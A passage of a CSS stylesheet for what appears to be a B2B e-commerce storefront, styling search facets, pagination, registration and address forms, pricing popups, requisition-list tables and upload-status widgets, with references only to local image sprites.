    color: #dedede;
    font-size: 12px;
    font-family: arial, helvetica;
}


/*Facets*/

.facetWidget {
    background: #f0f0f0;
    border-radius: 5px;
}

#content .facetWidget.collapsible {
    padding: 10px 5%;
    position: relative;
}

.facetWidget .dropdownIcon {
    float: left;
    width: 16px;
    height: 16px;
    background: url('../images/responsive/rwdUI.png');
    background-position: -61px -41px;
    margin: 3px 6px 0 0;
}

.facetWidget[aria-expanded="false"] .dropdownIcon {
    background-position: -41px -41px;
}

.optionContainer>.title {
    min-height: 40px;
    color: #545454;
    font-size: 14px;
    font-weight: bold;
    line-height: 40px;
    margin: 10px 1px 0 1px;
    padding: 0 5%;
    border-radius: 5px 5px 0 0;
    background: #FFF;
    background: -webkit-gradient(linear, left top, left bottom, from(#FFFFFF), to(#F1F1F1));
    background: linear-gradient(#FFFFFF, #F1F1F1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Gradient(startColorStr='#FFFFFF', endColorStr='#F1F1F1')";
    cursor: pointer;
    border-bottom: 1px solid #e3e1e1;
    border-top: 1px solid #e3e1e1;
}

.optionContainer.vertical .title {
    margin: 10px 5% 0 0;
}

.optionContainer .arrow {
    width: 14px;
    height: 14px;
    margin: 14px 5px 0 0;
    float: left;
    position: relative;
    overflow: hidden;
}

.optionContainer .arrow:before {
    content: url('../images/responsive/rwdUI.png');
    position: absolute;
    left: -101px;
    top: -41px;
}

.optionContainer .arrow_collapsed:before {
    left: -81px;
}

.facetWidget .clearAll {
    float: right;
    text-align: right;
    line-height: 22px;
    font-size: 13px;
    color: #404040;
    position: absolute;
    right: 15px;
    top: 10px;
}

.facetWidget .clearAll:hover {
    text-decoration: underline;
}

.facetWidget .close {
    float: left;
    position: relative;
    width: 15px;
    height: 15px;
    overflow: hidden;
    margin-top: 5px;
    margin-right: 2px;
}

.facetWidget .close:before {
    position: absolute;
    content: url('../images/responsive/rwdUI.png');
    top: -1px;
    left: -61px;
}

.facetWidget .clearAll:hover .close:before {
    top: -1px;
    left: -241px;
}

.facetWidget .filter_option:hover .close:before {
    top: -1px;
    left: -241px;
}

#facetFilterListWrapper .facetSelectedCont {
    border-top: 1px solid #e3e1e1;
    border-bottom: 1px solid #e3e1e1;
    margin: 7px 5% 0 0;
    padding: 3px 0;
    width: 95%;
}

#facetFilterListWrapper .facetSelectedCont .filter_option img {
    border-radius: 100%;
    vertical-align: middle;
}

#facetFilterListWrapper .facetSelected {
    list-style: none;
    font-size: 13px;
    line-height: 30px;
}

#facetFilterListWrapper .facetSelected:hover {
    text-decoration: underline;
}

#facetFilterListWrapper .facetSelected:hover .close {
    background-position: -241px -1px;
}

#facetFilterListWrapper .facetSelected.vertical {
    width: 95%;
}

.facetSelected .close {
    margin: 9px 3px 0 0;
}

#facetFilterListWrapper .header {
    width: 95%;
    margin: 0 5% 0 0;
}

.facetWidget>.title,
.facetWidget>.facetHeader>.title {
    color: #4D4D4D;
    font-size: 17px;
    font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;
    text-align: left;
    cursor: pointer;
    float: left;
    position: relative;
}

.facetWidget .openTab {
    float: right;
    font-size: 13px;
    margin-right: 20px;
    font-style: normal;
    font-weight: normal;
    cursor: pointer;
}

.facetSelectContainer {
    background: #FFF;
    margin: 0;
    padding: 0 0 10px 0;
    border-radius: 0 0 5px 5px;
}

.facetSelectContainer>ul {
    padding: 0;
}

.facetSelectContainer .facetSelectedHighlight {
    color: #CA4200;
    font-weight: bold;
}

.facetSelectContainer .facetSelect li.singleFacet {
    border-bottom: none;
    margin-bottom: 2px;
    padding: 10px 5%;
    text-align: center;
    width: 38px;
    float: left;
}

.facetSelectContainer .swatch .outline>span {
    display: table-cell;
    height: 34px;
    vertical-align: middle;
}

.facetSelectContainer .swatch img,
.facetSelected>a>div.filter_option>span>img {
    border-radius: 100%;
    vertical-align: middle;
    box-shadow: 0 0 0 1px #E5E5E5;
}

.facetSelectContainer .swatch .outline.facetSelectedHighlight>span>img {
    box-shadow: 0 0 0 3px #FAC549;
}

.facetSelect .swatch .outline {
    display: inline-block;
    text-align: center;
}

.optionContainer.vertical .facetSelectContainer {
    margin-right: 5%;
}

#catSelectCont,
.col12>.facetWidget>#facetLinkSelect {
    margin-right: 5%;
}

.facetWidget #facetLinkSelect {
    max-height: none;
    overflow-y: inherit;
    margin-right: 20px;
    background: none;
}

#facetFilterListWrapper .facetSelect {
    margin-top: 0;
}

.facetSelect li {
    list-style: none;
    line-height: 16px;
    font-size: 12px;
    color: #565656;
    padding: 10px 5%;
    border-bottom: 1px solid #e3e1e1;
}

.facetSelect li a {
    display: block;
    margin: -10px -5%;
    padding: 10px 5%;
}

.facetSelect li a:hover {
    text-decoration: underline;
}

.facetSelect li label {
    display: block;
    margin: -10px -5%;
    padding: 10px 5%;
}

.facetSelect li label:hover {
    cursor: pointer;
}

.facetSelect li label:hover .outline span:first-child {
    text-decoration: underline;
}

.facetSelect>li.more~li,
.facetSelect.active>li.more {
    display: none;
}

.facetSelect.active>li.more~li {
    display: block;
}

.showLess,
.showMore {
    line-height: 16px;
    font-size: 12px;
    color: #565656;
    cursor: pointer;
    text-align: right;
    padding: 5px 5% 0 0;
}

.showLess:hover,
.showMore:hover {
    cursor: pointer;
}

#facetFilterListWrapper .facetSelect li:first-child {
    padding-top: 0;
}

#colorSelect .facetSelect li:first-child {
    padding-top: 10px;
}


/*Color Facet Selection Specifics*/

#fSCColor ul li {
    float: left;
    text-align: center;
    width: 30px;
    margin-bottom: 2px;
    border-bottom: none;
    padding: 10px 5%;
}

#facetLinks ul li {
    border-bottom: none;
}

#facetLinks ul li,
#facetCat ul li {
    padding-left: 10%;
}

#facetCat.col8 li {
    padding-left: 4%;
}

#facetCat ul li {
    background: #FFF;
}

#facetCat.col8 li {
    width: 27.3%;
    float: left;
    margin-right: 2%;
}

#fSCPrice input {
    height: 20px;
    border: 1px solid #767676;
}

.facColor {
    width: 20px;
    height: 20px;
    border-radius: 10px;
    margin: 0 auto 2px auto;
}

.facetSelect .checkBox {
    width: 12px;
    height: 12px;
    margin: 0 5px 0 0;
    border: 1px solid #a5a5a5;
    background-color: #d7d7d7;
    float: left;
    position: relative;
    display: none;
}

.singleFacet .facetSelect .checkBox {
    display: block;
}

.facetSelect div input:checked+a .checkBox>.checkmark {
    position: absolute;
    background: url('../images/responsive/rwdUI.png');
    background-position: -81px -1px;
    margin-left: 1px;
    margin-top: 1px;
    width: 12px;
    height: 11px;
}

input:checked~.checkBox>.checkmarkMulti {
    position: absolute;
    background: url('../images/responsive/rwdUI.png');
    background-position: -81px -1px;
    margin-left: 1px;
    margin-top: 1px;
    width: 12px;
    height: 11px;
}

li[data-additionalvalues="More"] {
    cursor: pointer;
}

li[data-additionalvalues="More"]>label {
    cursor: pointer;
}

li[data-additionalvalues="More"]>label>span>span:first-child:hover {
    text-decoration: underline;
}

li[data-additionalvalues="More"]:hover>label>span>span:first-child {
    text-decoration: underline;
}

input:disabled+label {
    color: #CCCCCC;
}

ul.facetSelect li input[type=checkbox] {
    height: 1px;
    width: 1px;
    position: absolute;
    overflow: hidden;
    left: -30px;
}

ul.facetSelect li div.facetCountContainer {
    display: inline-block;
}

.optionContainer.fixed {
    min-width: 200px;
    float: left;
}

.optionContainer.percent {
    width: 33.33333%;
    float: left;
}

.optionContainer.vertical {
    width: 100%;
    float: left;
}

#facetFilterListWrapper>.facetSelectedCont {
    border-top: 1px solid #E3E1E1;
    border-bottom: 1px solid #E3E1E1;
    margin-top: 7px;
    padding: 0px;
}

#facetFilterList li {
    font-size: 12px;
    list-style: none;
    padding: 3px 0;
    display: inline-block;
    vertical-align: top;
    line-height: 28px;
    min-width: 50%;
}

.homeHero>.textContainer>.button {
    border: 1px solid transparent;
}

.homeHero>.textContainer>.button:focus {
    border: 1px dotted #000000;
}

#pageNumber3,
#pageNumber4 {
    display: none;
}

.pages .pageNumber>.arrow,
.pageControl.number>.dropdownToggleButton>.arrow {
    background: url('../images/responsive/rwdUI.png');
    background-position: -141px -1px;
    width: 7px;
    height: 9px;
    position: absolute;
    right: 2px;
    bottom: 2px;
}

.pageOptionsDropdown {
    position: absolute;
    display: none;
    top: 45px;
    left: -5px;
    z-index: 100;
    width: 84px;
    background: #FFF;
    border: 1px solid #A0A0A0;
    padding: 0px 3px 3px 0px;
}

.pageOptionsDropdown>.ellipsis {
    list-style: none;
    width: auto !important;
    text-align: center;
    line-height: 15px;
    margin: 5px 5px 5px 40px !important;
    font-weight: bold;
    border: 0 !important;
    cursor: default;
    /* Safari */
    -webkit-transform: rotate(90deg);
    /* Firefox */
    -moz-transform: rotate(90deg);
    /* IE */
    -ms-transform: rotate(90deg);
    /* Opera */
    -o-transform: rotate(90deg);
    /* Internet Explorer */
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=1);
}

.pageOptionsDropdown>.pageDropdownClose {
    list-style: none;
    float: left !important;
    width: 15px !important;
    height: 15px !important;
    border: 0 !important;
    background: url('../images/responsive/rwdUI.png');
    background-position: -61px -1px;
    margin: 16px 0 0 15px !important;
}

.pageOptionsDropdown>.pageDropdownClose:hover {
    background-position: -241px -1px;
}

.pageDropdownClose {
    list-style: none;
    float: left;
    width: 15px;
    height: 15px;
    background: url('../images/responsive/rwdUI.png');
    background-position: -61px -1px;
    border: 14px solid #ffffff;
}

.pageNumber:hover,
.pageNumber.active {
    border-color: #767676;
    background: #767676;
    color: #FFF;
    cursor: pointer;
}

.pageNumber {
    margin-left: 3px;
    float: left;
    border: 1px solid #A0A0A0;
    background: #FFF;
    width: 37px;
    height: 30px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    padding-top: 8px;
    text-align: center;
    list-style: none;
}

.pagingLeft {
    float: left;
    background-position: -21px -1px;
    width: 6px;
    height: 12px;
    margin-top: 13px;
    margin-right: 17px;
}

.pagingRight {
    float: left;
    background-position: -41px -1px;
    width: 11px;
    height: 12px;
    margin-top: 13px;
    margin-left: 16px;
}

.productListingWidget>.header_bar .pagination_controls {
    clear: left;
}


/* 
 *	css used by AddressForm UI 
 */

.inputField {
    padding: 8px;
    border-radius: 5px;
    border: 1px solid #bfbfbf;
    font-size: 12px;
    width: 80%;
    box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    ;
    -webkit-box-sizing: border-box !important;
}

.addrbook_header .inputField {
    width: 250px;
    margin-bottom: 0px !important;
}

#WC_PersonalInfoExtension_mobile_div_mobileCountryCode {
    width: 25%;
}

#WC_PersonalInfoExtension_mobile_div_12 {
    width: 54%;
}

.wcSelectMenu {
    border: 1px solid #E0E0E0;
    background: #FFFFFF;
    box-shadow: 0 2px 13px -4px #000000;
    z-index: 20;
    font-size: 12px;
}

.OrganizationUserInfo #Register .formField {
    margin-bottom: 0px;
}

.sign_in_registration #Register .formField {
    margin-bottom: 25px;
    max-width: 450px;
    min-width: initial;
    position: relative;
}

#Register .description {
    border-bottom: 1px solid #e0e0e0;
    border-top: 3px solid #ef5305;
    margin-bottom: 20px;
    margin-top: 5px;
    padding: 20px 10px;
    position: relative;
}

#Register #registration_arrow {
    left: 6%;
    position: absolute;
    top: -20px;
    transition: all 1s ease 0s;
}

#Register #registration_arrow.right {
    left: 56%;
}

#Register .bulletPoints {
    margin-bottom: 10px;
    margin-right: 100px;
    margin-top: 10px;
    float: left;
}

#Register .bulletPoints .bullet .marker {
    color: #ef5305;
    font-size: 20px;
    line-height: 16px;
    margin-right: 2px;
    vertical-align: middle;
}

#Register .more_info_icon {
    padding-bottom: 3px;
}

#Register .registrationType {
    font-weight: bold;
}

#Register .provideInfo {
    font-weight: bold;
}

#Register .form_2column .column {
    padding-bottom: 10px;
}


/* common classes used by My account list table and my account item table */

.input_field {
    padding: 6px;
    border-radius: 5px;
    border: 1px solid #bfbfbf;
    font-size: 12px;
    outline: 0;
}

.input_field.small {
    width: 60px;
}

.input_field.center {
    text-align: center;
}

.mobileToolbarButton,
.toolbarButton {
    cursor: pointer;
}

.titleNonLink {
    display: none;
}

.button_secondary .button_text,
.button_primary .button_text {
    font-size: 12px;
}

.selectDropdown {
    position: absolute;
    width: 190px;
    border: 1px solid #ccc;
    display: none;
    background: #fff;
    z-index: 10;
}

.selectItem {
    border-bottom: 1px solid #e4e4e4;
}

.selectTitle {
    padding: 5px;
    cursor: pointer;
}

.selectItem:last-child {
    border-bottom: 0px;
}

.selectTitle:hover {
    background: #d9e9f7;
}


/*-- Order Pricing popup START --*/

#pricing_popup_main_div {
    display: none;
}

#pricing_popup {
    width: 427px;
    position: absolute;
    display: block;
    z-index: 9999;
}

#pricing_popup .top_left {
    background-image: url('../images/colors/color1/popup_topleft.png');
    background-repeat: no-repeat;
    height: 10px;
    width: 8px;
    float: left;
}

#pricing_popup .top_right {
    background-image: url('../images/colors/color1/popup_topright.png');
    background-repeat: no-repeat;
    background-position: right;
    height: 10px;
    width: 419px;
    float: left;
}

#pricing_popup .header {
    border-left: 1px solid #a5aebd;
    background-repeat: repeat-y;
    background-position: right;
    text-align: right;
    height: 23px;
    clear: left;
}

#pricing_popup .close {
    padding: 5px 15px 2px 0px;
    color: #666666;
}

#pricing_popup .close .icon {
    padding-top: 2px;
    padding-left: 4px;
    float: right;
}

#pricing_popup .pricingTable {
    max-height: 200px;
    width: 95%;
    overflow-x: hidden;
    overflow-y: auto;
}

#pricing_popup .pricingPopupButton {
    margin-left: 5px;
}

#pricing_popup .bodycontent {
    border-left: 1px solid #a5aebd;
    background-image: url('../images/colors/color1/popup_center_tile.png');
    background-repeat: repeat-y;
    background-position: right;
    margin: 0;
    padding: 0 0 10px 0;
}

#pricing_popup .bodycontent h2 {
    font-size: 14px;
    font-weight: bold;
    margin-left: 11px;
}

#pricing_popup .bodycontent div#bopis_table_container {
    margin-left: 5px;
}

#pricing_popup .bodycontent .title {
    padding: 0 17px 0 15px;
}

#pricing_popup .bodycontent_short {
    padding: 12px 17px 12px 15px;
    margin: 0px 1px 0px 1px;
}

#pricing_popup .footer {
    text-align: right;
    height: 14px;
    width: 427px;
}

#pricing_popup .footer .bot_left {
    background-image: url('../images/colors/color1/popup_botleft.png');
    background-repeat: no-repeat;
    height: 14px;
    width: 8px;
    float: left;
}

#pricing_popup .footer .bot_right {
    background-image: url('../images/colors/color1/popup_botright.png');
    background-repeat: no-repeat;
    background-position: right;
    height: 14px;
    width: 419px;
    float: left;
}


/* Distributor Pricing Popup Information Table Styles */

div#distributor_pricing_popup {
    padding-right: 16px;
}

div#distributor_pricing_popup div.row div.price_column {
    width: 100px;
}

div#distributor_pricing_popup div.row div.price_column input {
    background-color: transparent;
    border: none;
    margin-bottom: 0;
    padding: 0;
    vertical-align: text-top;
}

div#distributor_pricing_popup div.row div.price_range_link {
    display: block;
    margin: 0 0 0 18px;
}

div#distributor_pricing_popup div.row div.contract_column {
    width: 250px;
}


/* -----------------------------------------------------------------------------*/


/* CSS for List Table UI
/* -----------------------------------------------------------------------------*/

.listTable {
    border: 1px solid #E9E9E9;
    border-radius: 5px 5px 5px 5px;
}

.listTable .toolbar {
    background: none repeat scroll 0 0 #F9F9F9;
    margin-bottom: 4px;
    padding: 10px;
}

.listTable .toolbar #quantityAdd {
    margin-top: 3px;
}

.listTable .toolbar #uploadListButton,
.listTable .toolbar #newListButton,
.listTable .toolbar #csr_resetPassword_button {
    float: right;
    margin-left: 10px;
}

.listTable .toolbar .button_secondary .button_text {
    border-bottom: 0 none;
}

.listTable .toolbar .newList {
    display: inline-block;
    position: relative;
    float: right;
}

.listTable .tableHeader {
    background: none repeat scroll 0 0 #F9F9F9;
    padding: 0 10px;
}

.listTable .selected {
    width: 5%;
}

.listTable .creator {
    width: 20%;
}

.listTable .actions {
    float: right;
}

.listTable .selected .cell {
    text-align: center;
}

.listTable .tableHeader .cell {
    font-size: 14px;
    font-weight: bold;
    padding: 5px 5px 5px 0;
}

.listTable .actions .cell {
    padding: 5px 5px 5px 0;
    text-align: right;
}

.listTable .cell {
    font-size: 14px;
    padding: 13px 10px 7px 0;
    word-wrap: break-word;
}

.listTable .cell a,
.listTableMobile .cell a {
    color: #006ECC;
}

.listTable a,
.listTableMobile a {
    font-size: 12px;
    color: #006ECC;
}

.listTable .cell .field {
    margin-bottom: 8px;
}

.listTable .tableHeader .cell img {
    margin-left: 3px;
    vertical-align: middle;
}

.listTable .entry {
    border-bottom: 1px solid #E9E9E9;
    margin: 0 10px;
}

.listTable .entry .input_field {
    width: 40px;
    text-align: center;
}

.listTable .entry .quantity .cell {
    float: right;
    margin-right: 77%;
}

.listTable .entry .quantity.editable .cell {
    float: none;
    margin-right: 0;
}

#RequisitionList_list_table .col2.name {
    width: 30%;
}

#RequisitionList_list_table .col2.quantity {
    width: 13.3333%;
}

#RequisitionList_list_table .col2.type {
    width: 11.33333%;
}

#RequisitionList_list_table .col2.actions {
    width: 10.3333%;
}

.listTable .previewImage img {
    width: 70px;
}

.listTable .eachCost {
    text-align: left;
    width: 10%;
}

.listTable .totalCost {
    text-align: right;
    width: 11%;
}

.listTable .remove {
    text-align: right;
    width: 8%;
}

.listTableMobile {
    display: none;
    font-size: 12px;
}

.listTableMobile .selected {
    text-align: center;
    padding: 0px 10px 0px 0px;
    width: 20px;
}

.listTableMobile .title {
    float: none;
    clear: both;
}

.listTableMobile .toggle {
    width: 20px;
    float: right;
    cursor: pointer;
}

.listTableMobile .expandedContent .expandedCol {
    padding: 0px 11px 0px 11px;
    min-width: 200px;
}

.listTableMobile .expandedContent .expandedCol>div {
    min-height: 10px;
    padding: 5px 0 5px 20px;
}

.listTableMobile .expandedContent .expandedCol .leftCol {
    float: left;
    font-weight: bold;
    display: inline-block;
    width: 40%;
    padding-right: 25px;
}

.listTableMobile .expandedContent .expandedCol .rightCol {
    display: inline-block;
    width: 45%;
}

.listTableMobile .actions {
    font-size: 12px;
    padding: 0px 11px 0px 30px;
    float: none;
    display: inline-block;
}

.listTableMobile .actions .button_text {
    padding: 3px 0px !important;
    width: 218px;
}

.listTableMobile .actions .actionImage {
    vertical-align: middle;
}

.listTableMobile .actionDropdown {
    position: absolute;
    right: inherit;
    width: 220px;
}

.withPreviewImage .cell {
    padding-top: 25px;
}

.withPreviewImage .previewImage .cell {
    padding: 5px;
    text-align: center;
}

.withPreviewImage .actions .cell {
    padding-top: 20px;
}

.listTable .withPreviewImage .actions .cell {
    padding-top: 25px;
}

.listTable .withPreviewImage .col1 .cell img {
    width: 100%;
}

.listTable .footer,
.listTableMobile .footer {
    padding: 20px 0 20px 10px;
    width: 98%;
}

.listTable .footer .pageCount,
.listTableMobile .footer .pageCount {
    font-size: 12px;
}

.listTable .footer .pageButtons,
.listTableMobile .footer .pageButtons {
    float: right;
    margin-top: -10px;
}

.listTable .actions .cell {
    padding: 5px 5px 5px 0;
    text-align: right;
}

.listTable .actions .button_text {
    border-bottom: 0 none;
    padding: 5px 5px 0;
}

.listTable .button_secondary .button_text,
.listTable .button_primary .button_text {
    font-size: 13px;
}

.listTable .button_primary.disable {
    display: none;
}

#Saved_OrderList_list_table.listTable .order {
    width: 25%;
    text-align: left;
}

#Saved_OrderList_list_table.listTable .name {
    width: 25%;
    text-align: left;
}

#Saved_OrderList_list_table.listTable .updated {
    width: 11%;
    text-align: left;
}

#Saved_OrderList_list_table.listTable .total_price {
    width: 16%;
    text-align: right;
}

#newListDropdown {
    right: 0px;
    width: 220px;
}

#uploadListDropdown {
    right: 21px;
    width: 220px;
}

#csr_resetPassword_dropdown_panel {
    right: 0px;
    width: 220px;
}

.toolbarDropdown .hidden {
    display: none;
}

.toolbarDropdown {
    background: linear-gradient(to bottom, #FFFFFF 46%, #F5F5F5 100%) repeat scroll 0 0 hsla(0, 0%, 0%, 0);
    border: 1px solid #BFBFBF;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    border-top-left-radius: 5px;
    box-shadow: -5px 5px 20px -6px rgba(191, 191, 191, 0.75);
    display: none;
    font-size: 12px;
    margin-top: 24px;
    padding: 15px;
    position: absolute;
    z-index: 10;
    display: none;
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#F5F5F5', GradientType=0);
    /* IE6-9 */
    background-color: #FFFFFF;
}

.toolbarDropdown.active {
    display: block;
}

.createTableList .input_field,
.uploadTableList .input_field {
    margin: 15px 0;
    width: 204px;
}

.createTableList .button_primary,
.createTableList .button_secondary,
.uploadTableList .button_secondary {
    margin: 5px 0;
}

.createTableList .button_secondary>.button_text,
.createTableList .button_primary>.button_text,
.uploadTableList .button_secondary>.button_text,
.uploadTableList .button_primary>.button_text {
    width: 175px;
    max-width: 175px;
}

.uploadTableList #uploadButton.button_primary>.button_text {
    width: auto;
}


/* Begin: Upload list drop down menu */

.uploadTableList #uploadSaveButton {
    float: left;
    margin-right: 9px;
}

.uploadTableList .download_link_icon {
    float: left;
    margin-right: 5px;
    vertical-align: middle;
}

.uploadTableList .download_link {
    color: #006ECC;
    position: relative;
    top: 2px;
}

.uploadTableList #uploadButton {
    margin-top: 10px;
    cursor: pointer;
}

.uploadTableList .uploadForm {
    padding-bottom: 15px;
    border-bottom: 1px solid #e9e9e9;
    margin-bottom: 15px;
}

.uploadTableList .uploadForm .formContents {
    background: #eee;
    border-radius: 5px;
    padding: 15px;
    margin-bottom: 15px;
}

.uploadTableList .exampleInfo .exampleTable {
    border-collapse: collapse;
}

.uploadTableList .exampleInfo .exampleTable td {
    border: 1px solid #b7b7b7;
    padding: 5px;
}


/* The first column in the table is 150px wide */

.uploadTableList .exampleInfo .exampleTable td:nth-child(1) {
    width: 150px;
}


/* The second column in the table is 50px wide */

.uploadTableList .exampleInfo .exampleTable td:nth-child(2) {
    width: 50px;
}

.uploadTableList #uploadButtonArea {
    width: 100%;
}

.uploadTableList #UpLoadedFile {
    position: absolute;
    left: -150px;
    opacity: 0;
    filter: alpha(opacity=0);
}

.uploadTableList #fileNameBox {
    width: 180px;
    background-color: #eee;
}


/* End: Upload list drop down menu */


/* Begin: Upload file status table */

#fileUploadStatus {
    margin-bottom: 20px;
    font-size: 12px;
    margin-top: 5px;
    padding-left: 0px;
}

#fileUploadStatus h1 {
    font-size: 18px;
    padding: 0px 0px 10px 0px;
}

#fileUploadStatusBox {
    border-radius: 5px;
    padding: 10px;
    border: 1px solid #e9e9e9;
    overflow-y: auto;
    max-height: 126px;
}

#fileUploadStatusBox .fileUpload {
    border-bottom: 1px solid #e9e9e9;
    padding-bottom: 10px;
    margin-bottom: 10px;
}

#fileUploadStatusBox .fileUpload:last-child {
    border-bottom: 0;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

@-moz-document url-prefix() {
    #fileUploadStatusBox .fileUpload:last-child {
        border-bottom: 0;
        padding-bottom: 0px;
        margin-bottom: 10px;
    }
}

.fileName {
    overflow: hidden;
    text-overflow: ellipsis;
}

#fileUploadStatusBox .fileName {
    float: left;
    width: 32%;
    padding-top: 2px;
}

#fileUploadStatusBox .uploadStatus {
    float: left;
    padding-right: 2%;
    width: 23%;
}

#fileUploadStatusBox .uploadStatus img {
    vertical-align: middle;
    width: 20px;
    margin-right: 5px;
    float: left;
    padding: 0px 4px 0px 4px;
}

#fileUploadStatusBox .uploadStatus span {
    display: inline;
}

#fileUploadStatusBox .uploadStatus .loading {
    font-style: italic;
    padding-top: 2px;
}

#fileUploadStatusBox .uploadStatus .complete {
    padding-top: 2px;
}

#fileUploadStatusBox .timeStamp {
    float: left;
    width: 24%;
    vertical-align: middle;
    padding-top: 2px;
}

#fileUploadStatusBox .logbtn {
    float: left;
    display: inline-block;
}

#fileUploadStatusBox .columnHead {
    display: none;
}


/* End: Upload file status table */


/* Begin: RequisitionListUploadDetails Widget */

#LogTable {
    height: auto;
    border: 1px solid #e9e9e9;
    border-radius: 5px;
    max-width: 100%;
}

#LogTable .row {
    font-size: 12px;
}

#LogTable .toolbar {
    background: none repeat scroll 0 0 #F0F0F0;
    font-size: 12px;
    padding-left: 2px;
}

#LogTable .last {
    border-bottom: 0 none;
}

#LogTable .row .UploadStatus {
    display: inline-block;
    float: none;
    padding-left: 11px;
    position: relative;
    top: 2px;
}

#LogTable .row .UploadStatus img {
    width: 20px;
}

#LogTable .row .UploadStatusText {
    padding-left: 5px;
    padding-top: 2px;
    float: left;
}

#LogTable .row .UploadStatusDate {
    padding-left: 11px;
    padding-top: 2px;
    float: left;
}

#LogTable.requisitionList .entry {
    margin: 0 15px;
}

#LogTable #status {
    font-size: 12px;
    padding: 10px 0 10px 14px;
    width: 90%;
}

.logTable {
    display: inline-block;
    float: left;
    width: 50%;
}

.logTable .cell {
    padding: 13px 10px 7px 4px;
}

.logTable:nth-of-type(1) {
    font-style: bold;
}

#twoTables {
    height: 147px;
    padding-left: 0px;
}

@-moz-document url-prefix() {
    #twoTables {
        height: 150px;
        padding-left: 7px;
    }
}

.requisitionList {
    border: 1px solid #e9e9e9;
    border-radius: 5px;
}

.requisitionList .toolbar {
    background: none repeat scroll 0 0 #F9F9F9;
    margin-bottom: 4px;
    padding: 10px;
}

.requisitionList .entry {
    border-bottom: 1px solid #e9e9e9;
    margin: 0px 10px 0px 10px;
}

.requisitionList .entry .input_field {
    width: 40px;
    text-align: center;
}

.requisitionList .cell {
    padding: 13px 10px 7px 0px;
    font-size: 12px;
}

.requisitionList .cell a,
.requisitionListMobile .cell a {
    color: #006ecc;
}

.UploadStatus .imgStatus {
    padding: 0 4px 0 1px;
    position: relative;
    float: left;
}

#suggestedProductsResults .as_thumbnail {
    border: 1px solid #D9D9D9;
    margin-right: 15px;
    padding: 0;
    float: left;
}

#suggestedProductsResults .as_thumbnail img {
    width: 32px;
    height: 32px;
}

#suggestedProductsResults .partNumber {
    color: #737373;
    font-size: 12px;
    line-height: 140%;
}

#autoSuggestBySKU_Result_div {
    position: absolute;
}

#MQuickOrderForm .autoSuggestBySKU_QuickOrder {
    margin: 2px 0px 0px 25px;
}

.skuAddSearch {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #B8B8B8;
    display: none;
    font-size: 12px;
    margin-top: -2px;
    position: absolute;
    width: 400px;
    z-index: 20;
}

.skuSearchItem:hover {
    background: none repeat scroll 0 0 #D9E9F7;
    cursor: pointer;
}

.skuSearchItem:nth-child(1) {
    border-top: 0 none;
}

.skuSearchItem {
    border-top: 1px solid #B8B8B8;
}

.skuCode {
    float: left;
    margin-right: 40px;
    padding: 13px;
}

.skuTitle {
    padding: 13px;
}

.formButtonDisabled {
    cursor: default;
    pointer-events: none;
}

.formButtonGreyOut {
    color: #BFBFBF !important;
}

@media screen and (max-width: 1024px) {
    #LogTable {
        display: block;
    }
}

@media screen and (max-width: 600px) {
    #LogTable .last {
        border-bottom: 1px solid rgb(233, 233, 233);
    }
    .logTable {
        position: relative;
        width: 100%;
        float: none;
    }
    .logHeader {
        display: none;
    }
    #twoTables {
        height: auto;
    }
    #LogTable {
        height: auto;
        border-radius: 0px;
    }
    .sorting_controls>span.page_size_label {
        display: inline-block;
        width: 70px;
    }
    .sorting_controls>span.order_by_label {
        display: inline-block;
        width: 75px;
    }
}

.logHeader .col3 {
    width: 30%;
}

.logColumn .col3 {
    width: 30%;
}


/* End: RequisitionListUploadDetails Widget */

.globalLogin.selectWrapper {
    margin-bottom: 15px;
    height: auto;
    display: block;
}

#WC_B2BMyAccountParticipantRole_select_1_dropdown .orderBySelectMenu>tr td,
#WC_B2BMyAccountParticipantRole_select_2_dropdown .orderBySelectMenu>tr td,
#WC_B2BMyAccountParticipantRole_select_1_alt_dropdown .orderBySelectMenu>tr td,
#WC_B2BMyAccountParticipantRole_select_2_alt_dropdown .orderBySelectMenu>tr td {
    height: 16px;
    padding: 6px 0;
    font-size: 12px;
    line-height: 16px;
    padding-left: 2px;
    color: #545454;
    border-bottom: 1px solid #898989;
    list-style: none;
}

#newListPublicPrivateDropdown.selectWrapper {
    margin-bottom: 15px;
    height: auto;
    display: block;
}

#listType_dropdown .orderBySelectMenu>tr td {
    height: 16px;
    padding: 6px 0;
    font-size: 12px;
    line-height: 16px;
    padding-left: 2px;
    color: #545454;
    border-bottom: 1px solid #898989;
    list-style: none;
}

.contractSelectPanel .selectWrapper {
    margin-bottom: 15px;
    height: auto;
    display: block;
}

#contractSelectDropDown_dropdown .orderBySelectMenu>tr td,
#organizationSelectDropDown_dropdown .orderBySelectMenu>tr td {
    height: 16px;
    padding: 6px 0;
    font-size: 12px;
    line-height: 16px;
    padding-left: 2px;
    color: #545454;
    border-bottom: 1px solid #898989;
    list-style: none;
}

.keyIcon {
    display: none !important;
    padding: 2px;
    z-index: 998;
}

.actionDropdown {
    border: 1px solid #bfbfbf;
    border-radius: 5px;
    -webkit-box-shadow: -5px 5px 20px -6px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: -5px 5px 20px -6px rgba(0, 0, 0, 0.75);
    box-shadow: -5px 5px 20px -6px rgba(0, 0, 0, 0.75);
    position: absolute;
    z-index: 10;
    background: #fff;
    margin-top: -2px;
    width: 170px;
    display: none;
    font-size: 12px;
}

.actionDropdownPushContent {
    position: relative;
}

.actionDropdown.active {
    display: block;
}

.actionDropdownAnchorHide {
    border-bottom: 1px solid rgb(191, 191, 191);
    z-index: 0;
}

.actionDropdownAnchorDisplay {
    background: none repeat scroll 0% 0% rgb(255, 255, 255);
    border-bottom: 1px solid rgb(255, 255, 255);
    z-index: 12;
}

.actionTitle {
    padding: 13px 12px;
    text-align: left;
}

.actionItem {
    border-bottom: 1px solid #bfbfbf;
}

.actionItem:not(.inactive):hover {
    background: #777;
    color: #fff;
    cursor: pointer;
}

.actionItem.inactive .actionTitle a {
    cursor: default;
    color: #6C6C6C;
}

.actionItem .actionTitle a {
    color: inherit;
}

.listTable a.button_secondary.actionButton.clicked,
.listTable a.button_secondary.toolbarButton.clicked {
    background: #fff;
